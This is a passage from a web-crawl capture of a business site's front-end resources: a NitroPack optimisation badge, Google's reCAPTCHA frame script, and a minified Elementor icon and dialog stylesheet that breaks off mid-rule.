.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlogo {
    padding-right: 10px;
  }
  .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlogo {
    padding: 0 5px;
  }
  .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjTh 4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThtheme--light" data-nosnippet> <div class="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjThlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("4QkuNQNzN1zMmjV5MWNGEUZ5Y2NNjTh");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vsiVkU0Pezj_d2iKuSdAdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769482878218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-2d0a15cf8adb656cb7169886d61cdeab-stylesheet.css
body_size: 36913
content:
[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:a 2s infinite linear;}.eicon-editor-link:before{content:"";}.eicon-editor-unlink:before{content:"";}.eicon-editor-external-link:before{content:"";}.eicon-editor-close:before{content:"";}.eicon-editor-list-ol:before{content:"";}.eicon-editor-list-ul:before{content:"";}.eicon-editor-bold:before{content:"";}.eicon-editor-italic:before{content:"";}.eicon-editor-underline:before{content:"";}.eicon-editor-paragraph:before{content:"";}.eicon-editor-h1:before{content:"";}.eicon-editor-h2:before{content:"";}.eicon-editor-h3:before{content:"";}.eicon-editor-h4:before{content:"";}.eicon-editor-h5:before{content:"";}.eicon-editor-h6:before{content:"";}.eicon-editor-quote:before{content:"";}.eicon-editor-code:before{content:"";}.eicon-elementor:before{content:"";}.eicon-elementor-circle:before{content:"";}.eicon-pojome:before{content:"";}.eicon-plus:before{content:"";}.eicon-menu-bar:before{content:"";}.eicon-apps:before{content:"";}.eicon-accordion:before{content:"";}.eicon-alert:before{content:"";}.eicon-animation-text:before{content:"";}.eicon-animation:before{content:"";}.eicon-banner:before{content:"";}.eicon-blockquote:before{content:"";}.eicon-button:before{content:"";}.eicon-call-to-action:before{content:"";}.eicon-captcha:before{content:"";}.eicon-carousel:before{content:"";}.eicon-checkbox:before{content:"";}.eicon-columns:before{content:"";}.eicon-countdown:before{content:"";}.eicon-counter:before{content:"";}.eicon-date:before{content:"";}.eicon-divider-shape:before{content:"";}.eicon-divider:before{content:"";}.eicon-download-button:before{content:"";}.eicon-dual-button:before{content:"";}.eicon-email-field:before{content:"";}.eicon-facebook-comments:before{content:"";}.eicon-facebook-like-box:before{content:"";}.eicon-form-horizontal:before{content:"";}.eicon-form-vertical:before{content:"";}.eicon-gallery-grid:before{content:"";}.eicon-gallery-group:before{content:"";}.eicon-gallery-justified:before{content:"";}.eicon-gallery-masonry:before{content:"";}.eicon-icon-box:before{content:"";}.eicon-image-before-after:before{content:"";}.eicon-image-box:before{content:"";}.eicon-image-hotspot:before{content:"";}.eicon-image-rollover:before{content:"";}.eicon-info-box:before{content:"";}.eicon-inner-section:before{content:"";}.eicon-mailchimp:before{content:"";}.eicon-menu-card:before{content:"";}.eicon-navigation-horizontal:before{content:"";}.eicon-nav-menu:before{content:"";}.eicon-navigation-vertical:before{content:"";}.eicon-number-field:before{content:"";}.eicon-parallax:before{content:"";}.eicon-php7:before{content:"";}.eicon-post-list:before{content:"";}.eicon-post-slider:before{content:"";}.eicon-post:before{content:"";}.eicon-posts-carousel:before{content:"";}.eicon-posts-grid:before{content:"";}.eicon-posts-group:before{content:"";}.eicon-posts-justified:before{content:"";}.eicon-posts-masonry:before{content:"";}.eicon-posts-ticker:before{content:"";}.eicon-price-list:before{content:"";}.eicon-price-table:before{content:"";}.eicon-radio:before{content:"";}.eicon-rtl:before{content:"";}.eicon-scroll:before{content:"";}.eicon-search:before{content:"";}.eicon-select:before{content:"";}.eicon-share:before{content:"";}.eicon-sidebar:before{content:"";}.eicon-skill-bar:before{content:"";}.eicon-slider-3d:before{content:"";}.eicon-slider-album:before{content:"";}.eicon-slider-device:before{content:"";}.eicon-slider-full-screen:before{content:"";}.eicon-slider-push:before{content:"";}.eicon-slider-vertical:before{content:"";}.eicon-slider-video:before{content:"";}.eicon-slides:before{content:"";}.eicon-social-icons:before{content:"";}.eicon-spacer:before{content:"";}.eicon-table:before{content:"";}.eicon-tabs:before{content:"";}.eicon-tel-field:before{content:"";}.eicon-text-area:before{content:"";}.eicon-text-field:before{content:"";}.eicon-thumbnails-down:before{content:"";}.eicon-thumbnails-half:before{content:"";}.eicon-thumbnails-right:before{content:"";}.eicon-time-line:before{content:"";}.eicon-toggle:before{content:"";}.eicon-url:before{content:"";}.eicon-t-letter:before{content:"";}.eicon-wordpress:before{content:"";}.eicon-text:before{content:"";}.eicon-anchor:before{content:"";}.eicon-bullet-list:before{content:"";}.eicon-code:before{content:"";}.eicon-favorite:before{content:"";}.eicon-google-maps:before{content:"";}.eicon-image:before{content:"";}.eicon-photo-library:before{content:"";}.eicon-woocommerce:before{content:"";}.eicon-youtube:before{content:"";}.eicon-flip-box:before{content:"";}.eicon-settings:before{content:"";}.eicon-headphones:before{content:"";}.eicon-testimonial:before{content:"";}.eicon-counter-circle:before{content:"";}.eicon-person:before{content:"";}.eicon-chevron-right:before{content:"";}.eicon-chevron-left:before{content:"";}.eicon-close:before{content:"";}.eicon-file-download:before{content:"";}.eicon-save:before{content:"";}.eicon-zoom-in:before{content:"";}.eicon-shortcode:before{content:"";}.eicon-nerd:before{content:"";}.eicon-device-desktop:before{content:"";}.eicon-device-tablet:before{content:"";}.eicon-device-mobile:before{content:"";}.eicon-document-file:before{content:"";}.eicon-folder-o:before{content:"";}.eicon-hypster:before{content:"";}.eicon-h-align-left:before{content:"";}.eicon-h-align-right:before{content:"";}.eicon-h-align-center:before{content:"";}.eicon-h-align-stretch:before{content:"";}.eicon-v-align-top:before{content:"";}.eicon-v-align-bottom:before{content:"";}.eicon-v-align-middle:before{content:"";}.eicon-v-align-stretch:before{content:"";}.eicon-pro-icon:before{content:"";}.eicon-mail:before{content:"";}.eicon-lock-user:before{content:"";}.eicon-testimonial-carousel:before{content:"";}.eicon-media-carousel:before{content:"";}.eicon-section:before{content:"";}.eicon-column:before{content:"";}.eicon-edit:before{content:"";}.eicon-clone:before{content:"";}.eicon-trash:before{content:"";}.eicon-play:before{content:"";}.eicon-angle-right:before{content:"";}.eicon-angle-left:before{content:"";}.eicon-animated-headline:before{content:"";}.eicon-menu-toggle:before{content:"";}.eicon-fb-embed:before{content:"";}.eicon-fb-feed:before{content:"";}.eicon-twitter-embed:before{content:"";}.eicon-twitter-feed:before{content:"";}.eicon-sync:before{content:"";}.eicon-import-export:before{content:"";}.eicon-check-circle:before{content:"";}.eicon-library-save:before{content:"";}.eicon-library-download:before{content:"";}.eicon-insert:before{content:"";}.eicon-preview-medium:before{content:"";}.eicon-sort-down:before{content:"";}.eicon-sort-up:before{content:"";}.eicon-heading:before{content:"";}.eicon-logo:before{content:"";}.eicon-meta-data:before{content:"";}.eicon-post-content:before{content:"";}.eicon-post-excerpt:before{content:"";}.eicon-post-navigation:before{content:"";}.eicon-yoast:before{content:"";}.eicon-nerd-chuckle:before{content:"";}.eicon-nerd-wink:before{content:"";}.eicon-comments:before{content:"";}.eicon-download-circle-o:before{content:"";}.eicon-library-upload:before{content:"";}.eicon-save-o:before{content:"";}.eicon-upload-circle-o:before{content:"";}.eicon-ellipsis-h:before{content:"";}.eicon-ellipsis-v:before{content:"";}.eicon-arrow-left:before{content:"";}.eicon-arrow-right:before{content:"";}.eicon-arrow-up:before{content:"";}.eicon-arrow-down:before{content:"";}.eicon-play-o:before{content:"";}.eicon-archive-posts:before{content:"";}.eicon-archive-title:before{content:"";}.eicon-featured-image:before{content:"";}.eicon-post-info:before{content:"";}.eicon-post-title:before{content:"";}.eicon-site-logo:before{content:"";}.eicon-site-search:before{content:"";}.eicon-site-title:before{content:"";}.eicon-plus-square:before{content:"";}.eicon-minus-square:before{content:"";}.eicon-cloud-check:before{content:"";}.eicon-drag-n-drop:before{content:"";}.eicon-welcome:before{content:"";}.eicon-handle:before{content:"";}.eicon-cart:before{content:"";}.eicon-product-add-to-cart:before{content:"";}.eicon-product-breadcrumbs:before{content:"";}.eicon-product-categories:before{content:"";}.eicon-product-description:before{content:"";}.eicon-product-images:before{content:"";}.eicon-product-info:before{content:"";}.eicon-product-meta:before{content:"";}.eicon-product-pages:before{content:"";}.eicon-product-price:before{content:"";}.eicon-product-rating:before{content:"";}.eicon-product-related:before{content:"";}.eicon-product-stock:before{content:"";}.eicon-product-tabs:before{content:"";}.eicon-product-title:before{content:"";}.eicon-product-upsell:before{content:"";}.eicon-products:before{content:"";}.eicon-bag-light:before{content:"";}.eicon-bag-medium:before{content:"";}.eicon-bag-solid:before{content:"";}.eicon-basket-light:before{content:"";}.eicon-basket-medium:before{content:"";}.eicon-basket-solid:before{content:"";}.eicon-cart-light:before{content:"";}.eicon-cart-medium:before{content:"";}.eicon-cart-solid:before{content:"";}.eicon-exchange:before{content:"";}.eicon-preview-thin:before{content:"";}.eicon-device-laptop:before{content:"";}.eicon-collapse:before{content:"";}.eicon-expand:before{content:"";}.eicon-navigator:before{content:"";}.eicon-plug:before{content:"";}.eicon-dashboard:before{content:"";}.eicon-typography:before{content:"";}.eicon-info-circle-o:before{content:"";}.eicon-integration:before{content:"";}.eicon-plus-circle-o:before{content:"";}.eicon-rating:before{content:"";}.eicon-review:before{content:"";}.eicon-tools:before{content:"";}.eicon-loading:before{content:"";}.eicon-sitemap:before{content:"";}.eicon-click:before{content:"";}.eicon-clock:before{content:"";}.eicon-library-open:before{content:"";}.eicon-warning:before{content:"";}.eicon-flow:before{content:"";}.eicon-cursor-move:before{content:"";}.eicon-arrow-circle-left:before{content:"";}.eicon-flash:before{content:"";}.eicon-redo:before{content:"";}.eicon-ban:before{content:"";}.eicon-barcode:before{content:"";}.eicon-calendar:before{content:"";}.eicon-caret-left:before{content:"";}.eicon-caret-right:before{content:"";}.eicon-caret-up:before{content:"";}.eicon-chain-broken:before{content:"";}.eicon-check-circle-o:before{content:"";}.eicon-check:before{content:"";}.eicon-chevron-double-left:before{content:"";}.eicon-chevron-double-right:before{content:"";}.eicon-undo:before{content:"";}.eicon-filter:before{content:"";}.eicon-circle-o:before{content:"";}.eicon-circle:before{content:"";}.eicon-clock-o:before{content:"";}.eicon-cog:before{content:"";}.eicon-cogs:before{content:"";}.eicon-commenting-o:before{content:"";}.eicon-copy:before{content:"";}.eicon-database:before{content:"";}.eicon-dot-circle-o:before{content:"";}.eicon-envelope:before{content:"";}.eicon-external-link-square:before{content:"";}.eicon-eyedropper:before{content:"";}.eicon-folder:before{content:"";}.eicon-font:before{content:"";}.eicon-adjust:before{content:"";}.eicon-lightbox:before{content:"";}.eicon-heart-o:before{content:"";}.eicon-history:before{content:"";}.eicon-image-bold:before{content:"";}.eicon-info-circle:before{content:"";}.eicon-link:before{content:"";}.eicon-long-arrow-left:before{content:"";}.eicon-long-arrow-right:before{content:"";}.eicon-caret-down:before{content:"";}.eicon-paint-brush:before{content:"";}.eicon-pencil:before{content:"";}.eicon-plus-circle:before{content:"";}.eicon-zoom-in-bold:before{content:"";}.eicon-sort-amount-desc:before{content:"";}.eicon-sign-out:before{content:"";}.eicon-spinner:before{content:"";}.eicon-square:before{content:"";}.eicon-star-o:before{content:"";}.eicon-star:before{content:"";}.eicon-text-align-justify:before{content:"";}.eicon-text-align-center:before{content:"";}.eicon-tags:before{content:"";}.eicon-text-align-left:before{content:"";}.eicon-text-align-right:before{content:"";}.eicon-close-circle:before{content:"";}.eicon-trash-o:before{content:"";}.eicon-font-awesome:before{content:"";}.eicon-user-circle-o:before{content:"";}.eicon-video-camera:before{content:"";}.eicon-heart:before{content:"";}.eicon-wrench:before{content:"";}.eicon-help:before{content:"";}.eicon-help-o:before{content:"";}.eicon-zoom-out-bold:before{content:"";}.eicon-plus-square-o:before{content:"";}.eicon-minus-square-o:before{content:"";}.eicon-minus-circle:before{content:"";}.eicon-minus-circle-o:before{content:"";}.eicon-code-bold:before{content:"";}.eicon-cloud-upload:before{content:"";}.eicon-search-bold:before{content:"";}.eicon-map-pin:before{content:"";}.eicon-meetup:before{content:"";}.eicon-slideshow:before{content:"";}.eicon-t-letter-bold:before{content:"";}.eicon-preferences:before{content:"";}.eicon-table-of-contents:before{content:"";}.eicon-tv:before{content:"";}.eicon-upload:before{content:"";}.eicon-instagram-comments:before{content:"";}.eicon-instagram-nested-gallery:before{content:"";}.eicon-instagram-post:before{content:"";}.eicon-instagram-video:before{content:"";}.eicon-instagram-gallery:before{content:"";}.eicon-instagram-likes:before{content:"";}.eicon-facebook:before{content:"";}.eicon-twitter:before{content:"";}.eicon-pinterest:before{content:"";}.eicon-frame-expand:before{content:"";}.eicon-frame-minimize:before{content:"";}.eicon-archive:before{content:"";}.eicon-colors-typography:before{content:"";}.eicon-custom:before{content:"";}.eicon-footer:before{content:"";}.eicon-header:before{content:"";}.eicon-layout-settings:before{content:"";}.eicon-lightbox-expand:before{content:"";}.eicon-error-404:before{content:"";}.eicon-theme-style:before{content:"";}.eicon-search-results:before{content:"";}.eicon-single-post:before{content:"";}.eicon-site-identity:before{content:"";}.eicon-theme-builder:before{content:"";}.eicon-download-bold:before{content:"";}.eicon-share-arrow:before{content:"";}.eicon-global-settings:before{content:"";}.eicon-user-preferences:before{content:"";}.eicon-lock:before{content:"";}.eicon-export-kit:before{content:"";}.eicon-import-kit:before{content:"";}.eicon-lottie:before{content:"";}.eicon-products-archive:before{content:"";}.eicon-single-product:before{content:"";}.eicon-disable-trash-o:before{content:"";}.eicon-single-page:before{content:"";}.eicon-wordpress-light:before{content:"";}.eicon-cogs-check:before{content:"";}.eicon-custom-css:before{content:"";}.eicon-global-colors:before{content:"";}.eicon-globe:before{content:"";}.eicon-typography-1:before{content:"";}.eicon-background:before{content:"";}.eicon-device-responsive:before{content:"";}.eicon-device-wide:before{content:"";}.eicon-code-highlight:before{content:"";}.eicon-video-playlist:before{content:"";}.eicon-download-kit:before{content:"";}.eicon-kit-details:before{content:"";}.eicon-kit-parts:before{content:"";}.eicon-kit-upload:before{content:"";}.eicon-kit-plugins:before{content:"";}.eicon-kit-upload-alt:before{content:"";}.eicon-hotspot:before{content:"";}.eicon-paypal-button:before{content:"";}.eicon-shape:before{content:"";}.eicon-wordart:before{content:"";}.eicon-checkout:before{content:"";}.eicon-container:before{content:"";}.eicon-flip:before{content:"";}.eicon-info:before{content:"";}.eicon-my-account:before{content:"";}.eicon-purchase-summary:before{content:"";}.eicon-page-transition:before{content:"";}.eicon-spotify:before{content:"";}.eicon-stripe-button:before{content:"";}.eicon-woo-settings:before{content:"";}.eicon-woo-cart:before{content:"";}.eicon-grow:before{content:"";}.eicon-order-end:before{content:"";}.eicon-nowrap:before{content:"";}.eicon-order-start:before{content:"";}.eicon-progress-tracker:before{content:"";}.eicon-shrink:before{content:"";}.eicon-wrap:before{content:"";}.eicon-align-center-h:before{content:"";}.eicon-align-center-v:before{content:"";}.eicon-align-end-h:before{content:"";}.eicon-align-end-v:before{content:"";}.eicon-align-start-h:before{content:"";}.eicon-align-start-v:before{content:"";}.eicon-align-stretch-h:before{content:"";}.eicon-align-stretch-v:before{content:"";}.eicon-justify-center-h:before{content:"";}.eicon-justify-center-v:before{content:"";}.eicon-justify-end-h:before{content:"";}.eicon-justify-end-v:before{content:"";}.eicon-justify-space-around-h:before{content:"";}.eicon-justify-space-around-v:before{content:"";}.eicon-justify-space-between-h:before{content:"";}.eicon-justify-space-between-v:before{content:"";}.eicon-justify-space-evenly-h:before{content:"";}.eicon-justify-space-evenly-v:before{content:"";}.eicon-justify-start-h:before{content:"";}.eicon-justify-start-v:before{content:"";}.eicon-woocommerce-cross-sells:before{content:"";}.eicon-woocommerce-notices:before{content:"";}.eicon-inner-container:before{content:"";}.eicon-warning-full:before{content:"";}.eicon-exit:before{content:"";}.eicon-loop-builder:before{content:"";}.eicon-notes:before{content:"";}.eicon-read:before{content:"";}.eicon-unread:before{content:"";}.eicon-carousel-loop:before{content:"";}.eicon-mega-menu:before{content:"";}.eicon-nested-carousel:before{content:"";}.eicon-ai:before{content:"";}.eicon-taxonomy-filter:before{content:"";}.eicon-container-grid:before{content:"";}.eicon-upgrade:before{content:"";}.eicon-eye:before{content:"";}.eicon-elementor-square:before{content:"";}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden;}.dialog-message{line-height:1.5;box-sizing:border-box;}.dialog-close-button{cursor:pointer;position:absolute;margin-top:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover);}.dialog-close-button:hover{color:var(--e-a-color-txt-hover);}.dialog-prevent-scroll{overflow:hidden;max-height:100vh;}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.elementor-editor-active .elementor-popup-modal{background-color:initial;}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px;}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500;}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px;}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px;}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px;}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:none;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none;}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer;}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none;}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:transparent;color:var(--e-a-color-txt);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:transparent;color:var(--e-a-color-txt-disabled);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:transparent;color:var(--e-a-color-primary-bold);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary);}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm 